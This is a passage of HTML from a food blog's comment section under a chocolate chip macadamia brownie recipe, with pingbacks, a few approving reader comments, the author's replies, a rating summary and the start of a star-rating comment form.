rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=1655532#respond" data-commentid=1655532 data-postid=25309 data-belowelement=div-comment-1655532 data-respondelement=respond data-replyto="Reply to spanish dictionary" aria-label="Reply to spanish dictionary">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-288589><div
id=div-comment-288589 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/11/02/chewy-chunky-brownies/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chewy Chunky Brownies &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 30, 2015 at 7:29 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Chocolate Chip Macadamia Crunch Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=288589#respond" data-commentid=288589 data-postid=25309 data-belowelement=div-comment-288589 data-respondelement=respond data-replyto="Reply to Chewy Chunky Brownies - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chewy Chunky Brownies - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-286427><div
id=div-comment-286427 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/08/30/chocolaty-double-crunchers/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolaty Double Crunchers &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 28, 2015 at 1:24 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Chocolate Chip Macadamia Crunch Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=286427#respond" data-commentid=286427 data-postid=25309 data-belowelement=div-comment-286427 data-respondelement=respond data-replyto="Reply to Chocolaty Double Crunchers - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chocolaty Double Crunchers - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-286211><div
id=div-comment-286211 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/08/19/white-chocolate-macadamia-cookies/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">White Chocolate Macadamia Cookies &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 28, 2015 at 9:29 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Chocolate Chip Macadamia Crunch Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=286211#respond" data-commentid=286211 data-postid=25309 data-belowelement=div-comment-286211 data-respondelement=respond data-replyto="Reply to White Chocolate Macadamia Cookies - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to White Chocolate Macadamia Cookies - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-282252><div
id=div-comment-282252 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/11/16/chocolate-drop-cookies/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolate Drop Cookies &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 24, 2015 at 4:25 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Chocolate Chip Macadamia Crunch Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=282252#respond" data-commentid=282252 data-postid=25309 data-belowelement=div-comment-282252 data-respondelement=respond data-replyto="Reply to Chocolate Drop Cookies - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chocolate Drop Cookies - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-35420><div
id=div-comment-35420 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/11/22/over-120-christmas-cookies-galore/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Over 120 Christmas Cookies Galore! &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 22, 2013 at 11:05 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] 40. Chocolate Chip Macadamia Crunch Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=35420#respond" data-commentid=35420 data-postid=25309 data-belowelement=div-comment-35420 data-respondelement=respond data-replyto="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-24374><div
id=div-comment-24374 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/383eedce2411dff327f481934bb5620ee50df5efcb3c199c5b26277cede33e95?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/383eedce2411dff327f481934bb5620ee50df5efcb3c199c5b26277cede33e95?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://chengand3kids.blogspot.com/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Ritchil</p>
</a><p
class="font-opensans-reg comment-date">September 15, 2013 at 9:42 pm</p><div
class="beyond_comment_body page-content"><p>These brownies look great! I love chocolate so I definitely have to try this out. Pinning for later!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=24374#respond" data-commentid=24374 data-postid=25309 data-belowelement=div-comment-24374 data-respondelement=respond data-replyto="Reply to Ritchil" aria-label="Reply to Ritchil">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-24415><div
id=div-comment-24415 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 16, 2013 at 10:43 am</p><div
class="beyond_comment_body page-content"><p>They were turned out so amazing. The chocolate cream cheese icing is incredible!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=24415#respond" data-commentid=24415 data-postid=25309 data-belowelement=div-comment-24415 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-23870><div
id=div-comment-23870 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/d65129ce83f0b03c1560b8368959fc771aef4636110abe28d82ee0387eda9b4c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65129ce83f0b03c1560b8368959fc771aef4636110abe28d82ee0387eda9b4c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cookingwithauntjuju.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Judi Graber</p>
</a><p
class="font-opensans-reg comment-date">September 9, 2013 at 2:31 pm</p><div
class="beyond_comment_body page-content"><p>Who would not like these brownies &#8211; chocolate, macadamia nuts and cream cheese &#8211; looks delicious 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=23870#respond" data-commentid=23870 data-postid=25309 data-belowelement=div-comment-23870 data-respondelement=respond data-replyto="Reply to Judi Graber" aria-label="Reply to Judi Graber">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-23874><div
id=div-comment-23874 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 9, 2013 at 3:33 pm</p><div
class="beyond_comment_body page-content"><p>They really are wonderful. I hope you try them sometime!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=23874#respond" data-commentid=23874 data-postid=25309 data-belowelement=div-comment-23874 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-23803><div
id=div-comment-23803 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cookazido.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Shari Kelley</p>
</a><p
class="font-opensans-reg comment-date">September 8, 2013 at 7:23 pm</p><div
class="beyond_comment_body page-content"><p>When you said &#8220;chocolate lover or chocolate addict&#8221; I knew you were talking to me!:) These look wonderful.  What a great idea to put those 3 recipes together! I feel like I don&#8217;t have time to make up knew recipes myself as there are so many of other people&#8217;s recipes, like yours, that I want to try.  Thanks for sharing this one. Can&#8217;t wait to make them!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=23803#respond" data-commentid=23803 data-postid=25309 data-belowelement=div-comment-23803 data-respondelement=respond data-replyto="Reply to Shari Kelley" aria-label="Reply to Shari Kelley">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-23825><div
id=div-comment-23825 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 9, 2013 at 4:25 am</p><div
class="beyond_comment_body page-content"><p>Thanks. You will have a hard time stopping at just one! These are fantastic!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/?replytocom=23825#respond" data-commentid=23825 data-postid=25309 data-belowelement=div-comment-23825 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/09/08/chocolate-chip-macadamia-crunch-brownies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1439485045>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
